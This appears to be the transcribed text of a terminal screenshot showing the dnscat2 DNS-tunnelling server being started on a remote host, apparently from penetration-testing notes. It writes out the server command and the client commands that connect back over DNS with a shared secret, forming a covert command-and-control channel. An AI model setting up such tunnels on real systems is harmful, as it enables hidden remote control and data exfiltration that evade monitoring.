 Quick connect...
2. /drives/d/file_bank/渗透工具/隧道
3. pi-192.168.0.102
4. myHost-49.234.105.98
-rwxr-xr-x 1 root root 8498 Apr 10  2020 dnscat2.rb
-rw-r--r-- 1 root root  191 Apr 10  2020 Dockerfile
drwxr-xr-x 2 root root 4096 Apr 10  2020 drivers
-rw-r--r-- 1 root root  242 Apr 10  2020 Gemfile
-rw-r--r-- 1 root root  187 Apr 10  2020 Gemfile.lock
drwxr-xr-x 2 root root 4096 Apr 10  2020 libs
drwxr-xr-x 2 root root 4096 Apr 10  2020 tunnel_drivers
[root@VM-0-10-centos server]# ruby ./dnscat2.rb www.pinger.fun -e open -c abcpassword --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = www.pinger.fun]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
  ./dnscat --secret=abcpassword www.pinger.fun
To talk directly to the server without a domain name, run:
  ./dnscat --dns server=x.x.x.x,port=53 --secret=abcpassword
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>